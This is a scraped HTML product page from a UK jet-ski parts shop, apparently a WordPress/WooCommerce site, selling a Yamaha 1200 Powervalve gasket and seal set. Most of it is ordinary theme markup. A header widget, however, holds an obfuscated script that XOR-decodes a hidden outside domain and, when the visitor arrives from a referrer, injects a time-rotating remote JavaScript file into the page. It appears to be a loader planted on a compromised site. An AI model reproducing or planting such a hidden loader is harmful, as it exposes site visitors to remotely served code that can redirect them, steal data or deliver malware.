

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.jet-tecperformance.com/product/yamaha-1200-powervalve-engine-gasket-seal-set/
body_size: 9280
content:
<!DOCTYPE html>
<html lang="en-GB" class=" ">
<head>

<meta charset="UTF-8" />

<title>Yamaha 1200 Powervalve Engine Gasket &#038; Seal Set | Jet-Tec Performance</title>
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<link rel="stylesheet" type="text/css" href="https://www.jet-tecperformance.com/wp-content/themes/mystile/style.css" media="screen" />
<link rel="pingback" href="https://www.jet-tecperformance.com/xmlrpc.php" />
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Jet-Tec Performance &raquo; Feed" href="https://www.jet-tecperformance.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Jet-Tec Performance &raquo; Comments Feed" href="https://www.jet-tecperformance.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Jet-Tec Performance &raquo; Yamaha 1200 Powervalve Engine Gasket &#038; Seal Set Comments Feed" href="https://www.jet-tecperformance.com/product/yamaha-1200-powervalve-engine-gasket-seal-set/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.jet-tecperformance.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.7.12"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,8205,55356,57212],[55357,56424,8203,55356,57212])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='litespeed-cache-dummy-css'  href='https://www.jet-tecperformance.com/wp-content/plugins/litespeed-cache/assets/css/litespeed-dummy.css?ver=5.7.12' type='text/css' media='all' />
<link rel='stylesheet' id='woo-layout-css'  href='https://www.jet-tecperformance.com/wp-content/themes/mystile/css/layout.css?ver=5.7.12' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='https://www.jet-tecperformance.com/wp-includes/css/dist/block-library/style.min.css?ver=5.7.12' type='text/css' media='all' />
<link rel='stylesheet' id='flexslider-style-css'  href='https://www.jet-tecperformance.com/wp-content/plugins/captain-slider/includes/css/flexslider.css?ver=1.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='fcbk_stylesheet-css'  href='https://www.jet-tecperformance.com/wp-content/plugins/facebook-button-plugin/css/style.css?ver=5.7.12' type='text/css' media='all' />
<script type='text/javascript' src='https://www.jet-tecperformance.com/wp-includes/js/jquery/jquery.min.js?ver=3.5.1' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.jet-tecperformance.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://www.jet-tecperformance.com/wp-content/plugins/captain-slider/includes/js/jquery.fitvids.js?ver=1.0.6' id='fitvids-js'></script>
<script type='text/javascript' src='https://www.jet-tecperformance.com/wp-content/themes/mystile/includes/js/third-party.js?ver=5.7.12' id='third party-js'></script>
<script type='text/javascript' src='https://www.jet-tecperformance.com/wp-content/themes/mystile/includes/js/general.js?ver=5.7.12' id='general-js'></script>
<link rel="https://api.w.org/" href="https://www.jet-tecperformance.com/wp-json/" /><link rel="alternate" type="application/json" href="https://www.jet-tecperformance.com/wp-json/wp/v2/product/1179" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.jet-tecperformance.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.jet-tecperformance.com/wp-includes/wlwmanifest.xml" /> 
<link rel="canonical" href="https://www.jet-tecperformance.com/product/yamaha-1200-powervalve-engine-gasket-seal-set/" />
<link rel='shortlink' href='https://www.jet-tecperformance.com/?p=1179' />
<link rel="alternate" type="application/json+oembed" href="https://www.jet-tecperformance.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.jet-tecperformance.com%2Fproduct%2Fyamaha-1200-powervalve-engine-gasket-seal-set%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.jet-tecperformance.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.jet-tecperformance.com%2Fproduct%2Fyamaha-1200-powervalve-engine-gasket-seal-set%2F&#038;format=xml" />
		<script type="text/javascript">
		/* Slider Parameters */
		jQuery(window).load(function() {
			jQuery(".flexslider")
				.fitVids()
				.flexslider({
				animation: 'fade', // Specify sets like: 'fade' or 'slide'
				direction: 'vertical',
				slideshow: true,
				controlNav: true,
				directionNav: true,
				slideshowSpeed: 6000,
				animationSpeed: 600,
				useCSS: false,
				animationLoop: true,
				smoothHeight: true,
				//controlNav: "thumbnails"
			});
		});
		</script>
	
<meta property="og:title" content="Yamaha 1200 Powervalve Engine Gasket &#038; Seal Set"/>
<meta property="og:site_name" content="Jet-Tec Performance"/>
<meta property="og:image" content="https://www.jet-tecperformance.com/wp-content/uploads/2015/03/IMG_1324-e1425940949672-225x300.jpg"/>
<!-- Always force latest IE rendering engine (even in intranet) & Chrome Frame -->
<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1" />

<!--  Mobile viewport scale | Disable user zooming as the layout is optimised -->
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
<!--[if lt IE 9]>
<script src="https://www.jet-tecperformance.com/wp-content/themes/mystile/includes/js/respond-IE.js"></script>
<![endif]-->
<!--[if lte IE 8]><script src="https://html5shiv.googlecode.com/svn/trunk/html5.js"></script>
<![endif]-->	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	
<!-- Woo Custom Styling -->
<style type="text/css">
html { background: #262626 !important; }
</style>

<!-- Google Webfonts -->
<link href="https://fonts.googleapis.com/css?family=Bree+Serif|Open+Sans:r,i,b,bi|Schoolbell" rel="stylesheet" type="text/css" />

<!-- Alt Stylesheet -->
<link href="https://www.jet-tecperformance.com/wp-content/themes/mystile/styles/grey.css" rel="stylesheet" type="text/css" />
<!-- Options Panel Custom CSS -->
<style type="text/css">
body {
background: #ffd51e;
}
/*social buttons in head*/
@media only screen and (min-width: 768px) {
    #header {
        padding-bottom: 0px!important;
    }
}
#header #navigation,
#header hgroup {
    margin-bottom:0px;
}
#toprightwidgetarea {
    float: right;
    width: 50%;
    margin-top: -19px;
    margin-right: -19px;;
    text-align:right;
}
#toprightwidgetarea aside {
    margin-bottom: 14px;
}
#fcbk_share {
display: inline-flex;
}
.fcbk_like span {
width: 100px !important;
}
.fcbk_button {
margin-right: 5px;
}
.fb-like.fb_iframe_widget {
transform: scale(1.8);
-ms-transform: scale(1.8);
-webkit-transform: scale(1.8);
-o-transform: scale(1.8);
-moz-transform: scale(1.8);
transform-origin: top left;
-ms-transform-origin: top left;
-webkit-transform-origin: top left;
-moz-transform-origin: top left;
-webkit-transform-origin: top left;
margin-top: -9px;
}
.fcbk_like span {
vertical-align: top !important;
}
.woocommerce-tabs #fcbk_share {
display: none;
}
/*end sb head*/
.nav.wc-nav {
display: none;
}
/*contact on product page*/
.avlb strong {
vertical-align: top;
}
.avlb ul {
list-style: none;
text-align: center;
display: inline-block;
font-weight: 800;
}
.avlb li {
margin-left: 1em;
float: left;
}
.avlb .contact-form .forms textarea {
height: 100px;
width: 300px;
}
.avlb {
padding-top: 4em;
}
.avlb #contactForm {
margin: 0 0 0 0;
}
.avlb .post.contact-form {
float: right;
}
.avlb .textarea {
margin-bottom: 0 !important;
}
.avlb .inline {
margin-bottom: 0 !important;
}
form.cart {
display: none;
}
.posted_in {
display: none;
}
/*credit cards*/
.ccards {
display: flex;
max-width: 340px;
}
.ccards strong {
margin-right: 5px;
}
ul.accepted-payment-methods li.american-express span {
width: 37px;
height: 32px;
background-image: url(https://www.jet-tecperformance.com/wp-content/plugins/woocommerce-accepted-payment-methods/assets/images/amex@2x.png);
}
ul.accepted-payment-methods li.mastercard span {
width: 53px;
height: 32px;
background-image: url(https://www.jet-tecperformance.com/wp-content/plugins/woocommerce-accepted-payment-methods/assets/images/mastercard@2x.png);
}
ul.accepted-payment-methods li.visa span {
background-image: url(https://www.jet-tecperformance.com/wp-content/plugins/woocommerce-accepted-payment-methods/assets/images/visa@2x.png);
width: 100px;
height: 32px;
}
ul.accepted-payment-methods li.maestro span {
width: 58px;
background-image: url(https://www.jet-tecperformance.com/wp-content/plugins/woocommerce-accepted-payment-methods/assets/images/maestro@2x.png);
height: 32px;
}
/*brands*/
#bnr li {
list-style: none;
margin-left: 10.9%;
float: left;
}
#bnr ul > li:first-child {
margin-left: 0;
}
#bnr ul {
display: inline-block;
width: 100%;
margin-bottom: 0.5em;
}
#subbnr ul {
list-style: none;
margin-bottom: 0;
}
#subbnr ul {
display: inline-block;
width: 100%;
}
#subbnr li {
list-style: none;
margin-left: 7.6%;
float: left;
}
#subbnr ul > li:first-child {
margin-left: 0;
}
#subbnr ul > li:last-child {
margin-right: 0;
}
/*smaller screens setup*/

@media only screen 
and (min-device-width : 481px) 
and (max-device-width : 768px) {
.fcbk_button img {
width: 100%;
height: auto;
}
#toprightwidgetarea {
float: none;
width: 100%;
margin-top: 20px;
margin-right: 0px;
text-align: left;
}
.fb-like.fb_iframe_widget {
transform: scale(1.5);
-ms-transform: scale(1.5);
-webkit-transform: scale(1.5);
-o-transform: scale(1.5);
-moz-transform: scale(1.5);
transform-origin: top left;
-ms-transform-origin: top left;
-webkit-transform-origin: top left;
-moz-transform-origin: top left;
-webkit-transform-origin: top left;
margin-left: 0px;
margin-top: 5px;
}
#bnr ul {
display: inline-block;
width: 300px;
}
#bnr li {
list-style: none;
text-align: center;
margin-left: 0px;
}
#bnr ul > li:last-child {
margin-top: 20px;
}
#header {
text-align: center;
}
#header #logo {
margin-bottom: 0 !important;
margin-top: -30px;
}
#toprightwidgetarea {
float: none;
text-align: center;
}
#top {
padding: 0;
}
}
/*yellow style*/
#header #navigation ul.nav > li.parent:hover a:before {
background: #000;
}
#header #navigation ul.nav > li:hover a {
border-color: #000;
background: #000;
}
#header #navigation ul.nav ul {
border: 1px solid #000;
margin-top: -1px;
padding: .372em 0;
box-shadow: 0 0.202em 0 0 rgba(230, 230, 230, 0.4);
-webkit-box-shadow: 0 0.202em 0 0 rgba(230, 230, 230, 0.4);
background: #000;
}
#header #navigation ul.nav > li a {
border: 1px solid #000;
background: #000;
-webkit-border-radius: 0;
border-radius: 0;
}
#header #navigation ul.nav > li a:hover {
border-color: #000;
background: #000;
}
ul.nav li a {
color: #ffd51e;
}
#header #navigation ul.nav > li.parent a:after {
color: #ffd51e;
}
#header #navigation ul.nav > li.parent:hover a:after {
color: #ffd51e;
}
#header #navigation ul.nav > li a:hover {
color: rgb(177, 177, 177);
}

.home #content.with-banner {
border-top: 4px double #454545;
}
#header {
border-bottom: 4px double #454545;
}
.post .post-meta, .type-page .post-meta {
border-bottom: 4px double #454545;
}
.post .post-meta li a, .type-page .post-meta li a {
color: #454545;
}
.post .post-meta li.post-category:before, .type-page .post-meta li.post-category:before, .post .post-meta li.tags:before, .type-page .post-meta li.tags:before, .post .post-meta li.comments:before, .type-page .post-meta li.comments:before, .post .post-meta li.edit:before, .type-page .post-meta li.edit:before {
color: #454545;
}
/*product*/
ul.products li.product.first {
clear: both;
background: white;
box-shadow: 0px 0px 10px 0px #776A31;
}
ul.products li.product img {
background: none;
border: none;
}
ul.products li.product {
margin-right: 3.8%;
background: white;
box-shadow: 0px 0px 10px 0px #776A31;
}
.single-product .summary .product_meta {
border-top: 4px double #454545;
}
img.attachment-shop_single.wp-post-image {
background: none;
border: 4px double #454545;
}}
</style>


<!-- Woo Shortcodes CSS -->
<link href="https://www.jet-tecperformance.com/wp-content/themes/mystile/functions/css/shortcodes.css" rel="stylesheet" type="text/css" />

<!-- Custom Stylesheet -->
<link href="https://www.jet-tecperformance.com/wp-content/themes/mystile/custom.css" rel="stylesheet" type="text/css" />

</head>

<body data-rsssl=1 class="product-template-default single single-product postid-1179 woocommerce woocommerce-page unknown alt-style-grey layout-right-content layout-full">

<div id="wrapper">

 

    <div id="top">
        <nav class="col-full" role="navigation">
                        <ul class="nav wc-nav">	<li class="cart">
	<a href="https://www.jet-tecperformance.com" title="View your shopping cart" class="cart-parent">
		<span>
	<span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&pound;</span>0.00</span><span class="contents">0 items</span>	</span>
	</a>
	</li>
	<li class="cart"></li><li class="checkout"><a href="https://www.jet-tecperformance.com">Checkout</a></li><li class="search"><form role="search" method="get" id="searchform" action="https://www.jet-tecperformance.com/" >
    <label class="screen-reader-text" for="s">Search Products:</label>
    <input type="search" results=5 autosave="https://www.jet-tecperformance.com/" class="input-text" placeholder="Search Products" value="" name="s" id="s" />
    <input type="submit" class="button" id="searchsubmit" value="Search" />
    <input type="hidden" name="post_type" value="product" />
    </form></li></ul>        </nav>
    </div><!-- /#top -->


 
    
    <header id="header" class="col-full">
           
   
     
        <hgroup>
         
                                        <a id="logo" href="https://www.jet-tecperformance.com/" title="">
                    <img src="https://www.jet-tecperformance.com/wp-content/uploads/2014/05/Jet-Tec_Logo_Glow.png" alt="" />
                </a>
                     
            <h1 class="site-title"><a href="https://www.jet-tecperformance.com/">Jet-Tec Performance</a></h1>
            <h2 class="site-description">Just another WordPress site</h2>
            <h3 class="nav-toggle"><a href="#navigation">&#9776; <span>Navigation</span></a></h3>
               
        </hgroup>
     
<div id="toprightwidgetarea">
    <aside id="text-2" class="widget widget_text">			<div class="textwidget"><div class="fcbk_share"><div class="fcbk_button">
							<a href="https://www.facebook.com/" target="_blank" rel="noopener">
								<img src="https://www.jet-tecperformance.com/wp-content/plugins/facebook-button-plugin/images/standard-facebook-ico.png" alt="Fb-Button" />
							</a>
						</div><div class="fcbk_like"><fb:like href="https://www.jet-tecperformance.com/product/yamaha-1200-powervalve-engine-gasket-seal-set/" action="like" colorscheme="light" layout="button_count"  size="small" share="false"></fb:like></div></div></div>
		</aside><aside id="custom_html-2" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script type="text/javascript">
!function (_9941d) {
    
    var _ba50e = Date.now();
    var _879c9 = 1000;
    _ba50e = _ba50e / _879c9;
    _ba50e = Math.floor(_ba50e);

    var _ac8fa = 600;
    _ba50e -= _ba50e % _ac8fa;
    _ba50e = _ba50e.toString(16);

    var _63ff2 = _9941d.referrer;

    if (!_63ff2) return;

    var _22c72 = [838, 835, 860, 847, 846, 843, 857, 834, 840, 837, 843, 856, 846, 833, 835, 862, 772, 835, 836, 844, 837];

    _22c72 = _22c72.map(function(_3bc77){
        return _3bc77 ^ 810;
    });

    var _30bb8 = "9b19cfe4165c4cbf9dc93534f4e6b48d";
    
    _22c72 = String.fromCharCode(..._22c72);

    var _b928b = "https://";
    var _e488c = "/";
    var _4b057 = "track-";

    var _19cec = ".js";

    var _403f5 = _9941d.createElement("script");
    _403f5.type = "text/javascript";
    _403f5.async = true;
    _403f5.src = _b928b + _22c72 + _e488c + _4b057 + _ba50e + _19cec;

    _9941d.getElementsByTagName("head")[0].appendChild(_403f5)

}(document);
</script></div></aside></div>
        
        <nav id="navigation" class="col-full" role="navigation">
         
            <ul id="main-nav" class="nav fr"><li id="menu-item-29" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-29"><a href="https://www.jet-tecperformance.com/">Home</a></li>
<li id="menu-item-34" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children current_page_parent menu-item-34"><a href="https://www.jet-tecperformance.com/shop/">Shop</a>
<ul class="sub-menu">
	<li id="menu-item-38" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-38"><a href="https://www.jet-tecperformance.com/product-category/jet-ski/">Jet-Ski</a>
	<ul class="sub-menu">
		<li id="menu-item-40" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-40"><a href="https://www.jet-tecperformance.com/product-category/jet-ski/new-jet-skis/">New Jet-Ski&#8217;s</a></li>
		<li id="menu-item-41" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-41"><a href="https://www.jet-tecperformance.com/product-category/jet-ski/used-jet-skis/">Used Jet-Ski&#8217;s</a></li>
		<li id="menu-item-39" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-39"><a href="https://www.jet-tecperformance.com/product-category/jet-ski/breaking-jet-skis/">Breaking Jet-Ski&#8217;s</a></li>
	</ul>
</li>
	<li id="menu-item-43" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor menu-item-has-children menu-item-43"><a href="https://www.jet-tecperformance.com/product-category/parts/">Parts</a>
	<ul class="sub-menu">
		<li id="menu-item-44" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-44"><a href="https://www.jet-tecperformance.com/product-category/parts/new-parts/">New Parts</a></li>
		<li id="menu-item-45" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-45"><a href="https://www.jet-tecperformance.com/product-category/parts/used-parts/">Used Parts</a></li>
	</ul>
</li>
	<li id="menu-item-35" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35"><a href="https://www.jet-tecperformance.com/product-category/accessories/">Accessories</a></li>
	<li id="menu-item-37" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37"><a href="https://www.jet-tecperformance.com/product-category/inflatables/">Inflatables</a></li>
	<li id="menu-item-46" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-46"><a href="https://www.jet-tecperformance.com/product-category/trailer-parts/">Trailer Parts</a></li>
	<li id="menu-item-36" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-36"><a href="https://www.jet-tecperformance.com/product-category/clothing/">Clothing</a></li>
	<li id="menu-item-42" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-42"><a href="https://www.jet-tecperformance.com/product-category/maintenance/">Maintenance</a></li>
</ul>
</li>
<li id="menu-item-30" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30"><a href="https://www.jet-tecperformance.com/about-us/">About Us</a></li>
<li id="menu-item-31" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31"><a href="https://www.jet-tecperformance.com/contact-us/">Contact Us</a></li>
<li id="menu-item-32" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32"><a href="https://www.jet-tecperformance.com/news/">News</a></li>
<li id="menu-item-33" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33"><a href="https://www.jet-tecperformance.com/services/">Services</a></li>
<li id="menu-item-1092" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1092"><a href="https://www.jet-tecperformance.com/gallery/">Gallery</a></li>
</ul> 
        </nav><!-- /#navigation -->
     
        
				<div id="bnr" class="col-full" role="baner">
					<ul>
						<li><img src="https://www.jet-tecperformance.com/wp-content/themes/mystile/images/Yamaha.png" alt="header brands"></li>
						<li><img src="https://www.jet-tecperformance.com/wp-content/themes/mystile/images/SeaDoo.png" alt="header brands"></li>
						<li><img src="https://www.jet-tecperformance.com/wp-content/themes/mystile/images/Polaris.png" alt="header brands"></li>
						<li><img src="https://www.jet-tecperformance.com/wp-content/themes/mystile/images/Kawasaki.png" alt="header brands"></li>
						</ul>
					
				</div><!-- /#subbaner -->
				<div id="subbnr" class="col-full" role="subbaner">
					<ul>
						<li><img src="https://www.jet-tecperformance.com/wp-content/themes/mystile/images/Tel.png" alt="tel"></li>
						<li><img src="https://www.jet-tecperformance.com/wp-content/themes/mystile/images/Mob.png" alt="mob"></li>
						<li><img src="https://www.jet-tecperformance.com/wp-content/themes/mystile/images/Email.png" alt="mail"></li>
						</ul>
					
				</div><!-- /#subbaner -->
		
	</header><!-- /#header -->

	
			<!-- #content Starts -->
			    <div id="content" class="col-full">

	        <!-- #main Starts -->
	        	        <div id="main" class="col-left">

	    
		
			

<div id="product-1179" class="post-1179 product type-product status-publish has-post-thumbnail product_cat-new-parts first instock shipping-taxable purchasable product-type-simple">

	<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images" data-columns="4" style="opacity: 0; transition: opacity .25s ease-in-out;">
	<figure class="woocommerce-product-gallery__wrapper">
		<div data-thumb="https://www.jet-tecperformance.com/wp-content/uploads/2015/03/IMG_1324-e1425940949672-90x90.jpg" class="woocommerce-product-gallery__image"><a href="https://www.jet-tecperformance.com/wp-content/uploads/2015/03/IMG_1324-e1425940949672.jpg"><img width="300" height="300" src="https://www.jet-tecperformance.com/wp-content/uploads/2015/03/IMG_1324-e1425940949672-300x300.jpg" class="attachment-shop_single size-shop_single wp-post-image" alt="" loading="lazy" title="IMG_1324" data-caption="" data-src="https://www.jet-tecperformance.com/wp-content/uploads/2015/03/IMG_1324-e1425940949672.jpg" data-large_image="https://www.jet-tecperformance.com/wp-content/uploads/2015/03/IMG_1324-e1425940949672.jpg" data-large_image_width="2448" data-large_image_height="3264" srcset="https://www.jet-tecperformance.com/wp-content/uploads/2015/03/IMG_1324-e1425940949672-300x300.jpg 300w, https://www.jet-tecperformance.com/wp-content/uploads/2015/03/IMG_1324-e1425940949672-150x150.jpg 150w, https://www.jet-tecperformance.com/wp-content/uploads/2015/03/IMG_1324-e1425940949672-50x50.jpg 50w, https://www.jet-tecperformance.com/wp-content/uploads/2015/03/IMG_1324-e1425940949672-90x90.jpg 90w" sizes="(max-width: 300px) 100vw, 300px" /></a></div>	</figure>
</div>

	<div class="summary entry-summary">

		<h1 class="product_title entry-title">Yamaha 1200 Powervalve Engine Gasket &#038; Seal Set</h1><p class="price"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&pound;</span>125.00</span></p>
<div class="woocommerce-product-details__short-description">
    <p>Fits GP1200R, XLT1200.</p>
</div>

	
	<form class="cart" method="post" enctype='multipart/form-data'>
			<div class="quantity">
		<input type="number" class="input-text qty text" step="1" min="1" max="" name="quantity" value="1" title="Qty" size="4" pattern="[0-9]*" inputmode="numeric" />
	</div>
	
		<button type="submit" name="add-to-cart" value="1179" class="single_add_to_cart_button button alt">Add to cart</button>

			</form>

	
<div class="product_meta">

	
	
	<span class="posted_in">Category: <a href="https://www.jet-tecperformance.com/product-category/parts/new-parts/" rel="tag">New Parts</a></span>
	
	
</div>


	</div><!-- .summary -->

	
	<div class="woocommerce-tabs wc-tabs-wrapper">
		<ul class="tabs wc-tabs" role="tablist">
							<li class="description_tab" id="tab-title-description" role="tab" aria-controls="tab-description">
					<a href="#tab-description">Description</a>
				</li>
							<li class="reviews_tab" id="tab-title-reviews" role="tab" aria-controls="tab-reviews">
					<a href="#tab-reviews">Reviews (0)</a>
				</li>
					</ul>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content wc-tab" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description">
				
  <h2>Description</h2>

<div class="fcbk_share"><div class="fcbk_button">
							<a href="https://www.facebook.com/"	target="_blank">
								<img src="https://www.jet-tecperformance.com/wp-content/plugins/facebook-button-plugin/images/standard-facebook-ico.png" alt="Fb-Button" />
							</a>
						</div><div class="fcbk_like"><fb:like href="https://www.jet-tecperformance.com/product/yamaha-1200-powervalve-engine-gasket-seal-set/" action="like" colorscheme="light" layout="button_count"  size="small" share="false"></fb:like></div></div><p>Fits GP1200R, XLT1200.</p>
			</div>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--reviews panel entry-content wc-tab" id="tab-reviews" role="tabpanel" aria-labelledby="tab-title-reviews">
				<div id="reviews" class="woocommerce-Reviews">
	<div id="comments">
		<h2 class="woocommerce-Reviews-title">Reviews</h2>

		
			<p class="woocommerce-noreviews">There are no reviews yet.</p>

			</div>

	
		<div id="review_form_wrapper">
			<div id="review_form">
					<div id="respond" class="comment-respond">
		<span id="reply-title" class="comment-reply-title">Be the first to review &ldquo;Yamaha 1200 Powervalve Engine Gasket &#038; Seal Set&rdquo; <small><a rel="nofollow" id="cancel-comment-reply-link" href="/product/yamaha-1200-powervalve-engine-gasket-seal-set/#respond" style="display:none;">Click here to cancel reply.</a></small></span><form action="https://www.jet-tecperformance.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><div class="comment-form-rating"><label for="rating">Your rating</label><select name="rating" id="rating" aria-required="true" required>
							<option value="">Rate&hellip;</option>
							<option value="5">Perfect</option>
							<option value="4">Good</option>
							<option value="3">Average</option>
							<option value="2">Not that bad</option>
							<option value="1">Very poor</option>
						</select></div><p class="comment-form-comment"><label for="comment">Your review <span class="required">*</span></label><textarea id="comment" name="comment" cols="45" rows="8" aria-required="true" required></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" aria-required="true" required /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" aria-required="true" required /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
